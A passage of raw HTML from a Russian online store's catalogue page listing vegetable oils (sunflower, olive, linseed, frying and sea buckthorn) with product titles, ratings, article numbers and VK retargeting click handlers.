                                            <span class="wish_item_new in added" style="display: none;" data-item="30026" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/maslo-podsolnechnoe/rafinirovannoe/30026/" class="thumb shine" id="bx_1970176138_30026_pict">
																													<img src="/upload/resize_cache/iblock/261/170_170_1/cmrnt4xq13s618h2cmx2c3qyt5icavfk.jpg" alt="Масло Наше солнце подсолнечное рафинированное 5л" title="Масло Наше солнце подсолнечное рафинированное 5л" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="30026" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2Fmaslo-podsolnechnoe%2Frafinirovannoe%2F30026%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/maslo-podsolnechnoe/rafinirovannoe/30026/" class="dark_link" data-reach-goal-detail="30026"><span>Масло Наше солнце подсолнечное рафинированное 5л</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 255789																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                                                                                                                                    </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																				<div id="bx_1970176138_30026_basket_actions" data-categoryid="825" class="button_block  not-buy"
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "30026"}]});' data-reach-goal-buy="30026">
												<span class="small to-order btn btn-default btn-orange transition_bg animate-load" data-event="jqm" data-param-form_id="subscribe" data-name="subscribe" data-item="30026" data-param-id="30026"><i></i><span>Узнать о поступлении</span></span>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_29947" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_29947">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="29947" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="29947" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/maslo-olivkovoe/29947/" class="thumb shine" id="bx_1970176138_29947_pict">
																													<img src="/upload/resize_cache/iblock/6bc/170_170_1/alb2gbxdxl8mmtqor2gdl8r6adasrokk.png" alt="Масло IDEAL Extra Vergine оливковое порционное 200шт*10мл" title="Масло IDEAL Extra Vergine оливковое порционное 200шт*10мл" />
																		                                                                        <div class="catalog-section__image-price">
                                                                                        <div class="catalog-section__image-price-wrapper">
                                                                    <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                                                                                                                                    </div>
                                                                                </div>
                                                                </div>
                                                                               </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="29947" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2Fmaslo-olivkovoe%2F29947%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/maslo-olivkovoe/29947/" class="dark_link" data-reach-goal-detail="29947"><span>Масло IDEAL Extra Vergine оливковое порционное 200шт*10мл</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 255703																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                                                                                                                                    </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																				<div id="bx_1970176138_29947_basket_actions" data-categoryid="825" class="button_block  not-buy"
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "29947"}]});' data-reach-goal-buy="29947">
												<span class="small to-order btn btn-default btn-orange transition_bg animate-load" data-event="jqm" data-param-form_id="subscribe" data-name="subscribe" data-item="29947" data-param-id="29947"><i></i><span>Узнать о поступлении</span></span>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_29091" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_29091">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="29091" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="29091" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/maslo-podsolnechnoe/rafinirovannoe/29091/" class="thumb shine" id="bx_1970176138_29091_pict">
																													<img src="/upload/resize_cache/iblock/10f/170_170_1/10fe06055110b651fd4525b678291e11.jpg" alt="Масло Миладора подсолнечное рафинированное 900мл" title="Масло Миладора подсолнечное рафинированное 900мл" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="29091" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2Fmaslo-podsolnechnoe%2Frafinirovannoe%2F29091%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/maslo-podsolnechnoe/rafinirovannoe/29091/" class="dark_link" data-reach-goal-detail="29091"><span>Масло Миладора подсолнечное рафинированное 900мл</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 254811																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                                                                                                                                    </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																				<div id="bx_1970176138_29091_basket_actions" data-categoryid="825" class="button_block  not-buy"
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "29091"}]});' data-reach-goal-buy="29091">
												<span class="small to-order btn btn-default btn-orange transition_bg animate-load" data-event="jqm" data-param-form_id="subscribe" data-name="subscribe" data-item="29091" data-param-id="29091"><i></i><span>Узнать о поступлении</span></span>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_28785" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_28785">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="28785" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="28785" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/maslo-dlya-frityura/28785/" class="thumb shine" id="bx_1970176138_28785_pict">
																													<img src="/upload/resize_cache/iblock/7e1/170_170_1/7e17d8f29472ecefd7609aea8e691af8.jpg" alt="Масло Донская Кухня для фритюра подсолнечное 10л" title="Масло Донская Кухня для фритюра подсолнечное 10л" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="28785" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2Fmaslo-dlya-frityura%2F28785%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/maslo-dlya-frityura/28785/" class="dark_link" data-reach-goal-detail="28785"><span>Масло Донская Кухня для фритюра подсолнечное 10л</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 254455																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                                                                                                                                    </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																				<div id="bx_1970176138_28785_basket_actions" data-categoryid="825" class="button_block  not-buy"
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "28785"}]});' data-reach-goal-buy="28785">
												<span class="small to-order btn btn-default btn-orange transition_bg animate-load" data-event="jqm" data-param-form_id="subscribe" data-name="subscribe" data-item="28785" data-param-id="28785"><i></i><span>Узнать о поступлении</span></span>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_28441" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_28441">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="28441" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="28441" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/28441/" class="thumb shine" id="bx_1970176138_28441_pict">
																													<img src="/upload/resize_cache/iblock/9e0/170_170_1/9e0726b41aec48d6b4a0bc4eddf5b18c.png" alt="Масло Саратовское подсолнечное нерафинированное 0,9л" title="Масло Саратовское подсолнечное нерафинированное 0,9л" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="28441" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2F28441%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/28441/" class="dark_link" data-reach-goal-detail="28441"><span>Масло Саратовское подсолнечное нерафинированное 0,9л</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 254027																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                                                                                                                                    </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																				<div id="bx_1970176138_28441_basket_actions" data-categoryid="825" class="button_block  not-buy"
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "28441"}]});' data-reach-goal-buy="28441">
												<span class="small to-order btn btn-default btn-orange transition_bg animate-load" data-event="jqm" data-param-form_id="subscribe" data-name="subscribe" data-item="28441" data-param-id="28441"><i></i><span>Узнать о поступлении</span></span>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_26437" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_26437">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="26437" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="26437" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/maslo-podsolnechnoe/26437/" class="thumb shine" id="bx_1970176138_26437_pict">
																													<img src="/upload/resize_cache/iblock/99e/170_170_1/99edefc80a56049e2bb513cf1caab299.jpg" alt="Масло Краснодарское подсолнечное высоолеиновое нерафинированное 500 мл" title="Масло Краснодарское подсолнечное высоолеиновое нерафинированное 500 мл" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="26437" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2Fmaslo-podsolnechnoe%2F26437%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/maslo-podsolnechnoe/26437/" class="dark_link" data-reach-goal-detail="26437"><span>Масло Краснодарское подсолнечное высоолеиновое нерафинированное 500 мл</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 252511																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                                                                                                                                    </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																				<div id="bx_1970176138_26437_basket_actions" data-categoryid="825" class="button_block  not-buy"
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "26437"}]});' data-reach-goal-buy="26437">
												<span class="small to-order btn btn-default btn-orange transition_bg animate-load" data-event="jqm" data-param-form_id="subscribe" data-name="subscribe" data-item="26437" data-param-id="26437"><i></i><span>Узнать о поступлении</span></span>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_21421" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_21421">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="21421" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="21421" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/maslo-podsolnechnoe/21421/" class="thumb shine" id="bx_1970176138_21421_pict">
																													<img src="/upload/resize_cache/iblock/960/170_170_1/960e18d36a2fb57eaa17ccd546ca2147.jpg" alt="Масло СЛОБОДА подсолнечное ароматное нерафинированное 1л" title="Масло СЛОБОДА подсолнечное ароматное нерафинированное 1л" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="21421" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2Fmaslo-podsolnechnoe%2F21421%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/maslo-podsolnechnoe/21421/" class="dark_link" data-reach-goal-detail="21421"><span>Масло СЛОБОДА подсолнечное ароматное нерафинированное 1л</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 247584																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                                                                                                                                    </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																				<div id="bx_1970176138_21421_basket_actions" data-categoryid="825" class="button_block  not-buy"
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "21421"}]});' data-reach-goal-buy="21421">
												<span class="small to-order btn btn-default btn-orange transition_bg animate-load" data-event="jqm" data-param-form_id="subscribe" data-name="subscribe" data-item="21421" data-param-id="21421"><i></i><span>Узнать о поступлении</span></span>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_21141" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_21141">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="21141" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="21141" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/maslo-olivkovoe/21141/" class="thumb shine" id="bx_1970176138_21141_pict">
																													<img src="/upload/resize_cache/iblock/075/170_170_1/07569f54641fe3b157a3d15756c4c7b3.jpg" alt="Масло Los Dones оливковое pomace 1л пл/б" title="Масло Los Dones оливковое pomace 1л пл/б" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="21141" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2Fmaslo-olivkovoe%2F21141%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/maslo-olivkovoe/21141/" class="dark_link" data-reach-goal-detail="21141"><span>Масло Los Dones оливковое pomace 1л пл/б</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 247328																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                                                                                                                                    </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																				<div id="bx_1970176138_21141_basket_actions" data-categoryid="825" class="button_block  not-buy"
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "21141"}]});' data-reach-goal-buy="21141">
												<span class="small to-order btn btn-default btn-orange transition_bg animate-load" data-event="jqm" data-param-form_id="subscribe" data-name="subscribe" data-item="21141" data-param-id="21141"><i></i><span>Узнать о поступлении</span></span>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_19819" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_19819">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="19819" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="19819" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/lnyanoe/19819/" class="thumb shine" id="bx_1970176138_19819_pict">
																													<img src="/upload/resize_cache/iblock/48b/170_170_1/48b0b0f3fe32630da20e92692a971372.jpg" alt="Масло РУССКА Льняное нерафинированое 250мл" title="Масло РУССКА Льняное нерафинированое 250мл" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="19819" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2Flnyanoe%2F19819%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/lnyanoe/19819/" class="dark_link" data-reach-goal-detail="19819"><span>Масло РУССКА Льняное нерафинированое 250мл</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 246525																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                                                                                                                                    </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																				<div id="bx_1970176138_19819_basket_actions" data-categoryid="825" class="button_block  not-buy"
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "19819"}]});' data-reach-goal-buy="19819">
												<span class="small to-order btn btn-default btn-orange transition_bg animate-load" data-event="jqm" data-param-form_id="subscribe" data-name="subscribe" data-item="19819" data-param-id="19819"><i></i><span>Узнать о поступлении</span></span>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_19551" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_19551">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="19551" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="19551" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/maslo-dlya-frityura/19551/" class="thumb shine" id="bx_1970176138_19551_pict">
																													<img src="/upload/resize_cache/iblock/317/170_170_1/317c3f10b0ddbe5fa522ee995de7c858.png" alt="Масло Ловэли для фритюра подсолнечное 5л" title="Масло Ловэли для фритюра подсолнечное 5л" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="19551" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2Fmaslo-dlya-frityura%2F19551%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/maslo-dlya-frityura/19551/" class="dark_link" data-reach-goal-detail="19551"><span>Масло Ловэли для фритюра подсолнечное 5л</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 246392																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                                                                                                                                    </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																				<div id="bx_1970176138_19551_basket_actions" data-categoryid="825" class="button_block  not-buy"
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "19551"}]});' data-reach-goal-buy="19551">
												<span class="small to-order btn btn-default btn-orange transition_bg animate-load" data-event="jqm" data-param-form_id="subscribe" data-name="subscribe" data-item="19551" data-param-id="19551"><i></i><span>Узнать о поступлении</span></span>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_8154" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_8154">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="8154" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="8154" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/oblepihovoe/8154/" class="thumb shine" id="bx_1970176138_8154_pict">
																													<img src="/upload/resize_cache/iblock/339/170_170_1/339f2ae3463cb62faa846d5c95fffbb0.jpg" alt="Масло облепиховое Ароматы жизни 500мл" title="Масло облепиховое Ароматы жизни 500мл" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="8154" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2Foblepihovoe%2F8154%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/oblepihovoe/8154/" class="dark_link" data-reach-goal-detail="8154"><span>Масло облепиховое Ароматы жизни 500мл</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 245182																			</div>
								</div>
								<div class="cost prices clearfix">
